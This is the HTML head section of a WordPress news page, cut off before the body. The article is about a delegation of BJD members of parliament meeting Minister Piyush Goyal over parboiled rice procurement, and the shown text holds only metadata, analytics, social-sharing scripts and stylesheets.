

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue
body_size: 17910
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-488R1KFFVG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-488R1KFFVG');
</script>
<!-- <script async src="https://fundingchoicesmessages.google.com/i/pub-7697337011736316?ers=1" nonce="TsPJAi3BOb-SoWFzMw1n2A"></script><script nonce="TsPJAi3BOb-SoWFzMw1n2A">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	 -->
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://thesamikhsya.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://thesamikhsya.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://thesamikhsya.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://thesamikhsya.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue";var heateorSsVerticalSharingShortUrl = "https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_sharing_title{text-align:center}div.the_champ_sharing_ul{width:100%;text-align:center;}div.the_champ_horizontal_sharing div.the_champ_sharing_ul a{float:none;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue - The Samikhsya</title>
	<link rel="canonical" href="https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue - The Samikhsya" />
	<meta property="og:description" content="Bhubaneswar, A delegation of Biju Janata Dal Members of Parliament from Lok Sabha and Rajya Sabha met the Union Minister of Consumer Affairs, Food and Public Distribution regarding two very &hellip;" />
	<meta property="og:url" content="https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue" />
	<meta property="og:site_name" content="The Samikhsya" />
	<meta property="article:publisher" content="https://www.facebook.com/Thesamikhsya-1899853883424145/" />
	<meta property="article:author" content="https://www.facebook.com/thesamikhsya.in/?ref=pages_you_manage" />
	<meta property="article:published_time" content="2021-01-21T16:32:31+00:00" />
	<meta property="og:image" content="https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg" />
	<meta property="og:image:width" content="1629" />
	<meta property="og:image:height" content="966" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="The Samikhsya" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thesamikhsya" />
	<meta name="twitter:site" content="@thesamikhsya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Samikhsya" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#article","isPartOf":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue"},"author":{"name":"The Samikhsya","@id":"https://thesamikhsya.com/#/schema/person/cb55b3986c060d6984e40cdcc1636101"},"headline":"BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue","datePublished":"2021-01-21T16:32:31+00:00","dateModified":"2021-01-21T16:32:31+00:00","mainEntityOfPage":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue"},"wordCount":343,"publisher":{"@id":"https://thesamikhsya.com/#organization"},"image":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#primaryimage"},"thumbnailUrl":"https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg","keywords":["Dr. Sasmit Patra.","Minister Piyush Goyal"],"articleSection":["Business","National","Special"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue","url":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue","name":"BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue - The Samikhsya","isPartOf":{"@id":"https://thesamikhsya.com/#website"},"primaryImageOfPage":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#primaryimage"},"image":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#primaryimage"},"thumbnailUrl":"https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg","datePublished":"2021-01-21T16:32:31+00:00","dateModified":"2021-01-21T16:32:31+00:00","breadcrumb":{"@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#primaryimage","url":"https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg","contentUrl":"https://thesamikhsya.com/wp-content/uploads/2021/01/PiyusGoyel.jpg","width":1629,"height":966,"caption":"BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue"},{"@type":"BreadcrumbList","@id":"https://thesamikhsya.com/business/bjd-mps-delegation-meets-minister-piyush-goyal-on-parboiled-rice-procurement-issue#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thesamikhsya.com/"},{"@type":"ListItem","position":2,"name":"BJD MPs delegation meets Minister Piyush Goyal on parboiled rice procurement issue"}]},{"@type":"WebSite","@id":"https://thesamikhsya.com/#website","url":"https://thesamikhsya.com/","name":"The Samikhsya","description":"","publisher":{"@id":"https://thesamikhsya.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesamikhsya.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thesamikhsya.com/#organization","name":"The Samikhsya","url":"https://thesamikhsya.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesamikhsya.com/#/schema/logo/image/","url":"https://thesamikhsya.com/wp-content/uploads/2019/09/thesamikhsya-logo.png","contentUrl":"https://thesamikhsya.com/wp-content/uploads/2019/09/thesamikhsya-logo.png","width":1445,"height":435,"caption":"The Samikhsya"},"image":{"@id":"https://thesamikhsya.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Thesamikhsya-1899853883424145/","https://twitter.com/thesamikhsya","https://www.linkedin.com/company/35593294/","https://www.youtube.com/channel/UCynaGg20RhHrsigZG5A4Zrg"]},{"@type":"Person","@id":"https://thesamikhsya.com/#/schema/person/cb55b3986c060d6984e40cdcc1636101","name":"The Samikhsya","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thesamikhsya.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6944d3c53e8a271dbe87b33f422728b5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6944d3c53e8a271dbe87b33f422728b5?s=96&d=mm&r=g","caption":"The Samikhsya"},"sameAs":["https://thesamikhsya.com","https://www.facebook.com/thesamikhsya.in/?ref=pages_you_manage","https://twitter.com/thesamikhsya"],"url":"https://thesamikhsya.com/author/smn123"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Samikhsya &raquo; Feed" href="https://thesamikhsya.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thesamikhsya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thesamikhsya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thesamikhsya.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css' href='https://thesamikhsya.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://thesamikhsya.com/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://thesamikhsya.com/wp-content/themes/hitmag/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://thesamikhsya.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://thesamikhsya.com/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<script type="text/javascript" src="https://thesamikhsya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/thesamikhsya.com\/wp-admin\/admin-ajax.php","wp_nonce":"0f3ccdfbab","menu":[]};
/* ]]> */
</script>
